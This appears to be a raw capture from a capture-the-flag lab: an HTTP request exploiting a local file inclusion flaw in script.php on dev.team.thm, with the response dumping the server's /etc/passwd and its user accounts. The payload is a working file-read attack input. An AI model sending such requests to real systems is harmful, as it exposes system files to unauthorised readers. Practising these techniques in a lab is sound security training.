 Request
Clear
−
+
1 GET /script.php?page=/etc/passwd HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Mar 2025 20:45:22 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1698
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
30 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
31 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
32 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
33 lxd:x:105:65534::/var/lib/lxd/:/bin/false
34 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
35 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
36 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
37 pollinate:x:109:1::/var/cache/pollinate:/bin/false
38 dale:x:1000:1000:anon,,,:/home/dale:/bin/bash
39 gyles:x:1001:1001::/home/gyles:/bin/bash
40 ftpuser:x:1002:1002::/home/ftpuser:/bin/sh
41 ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin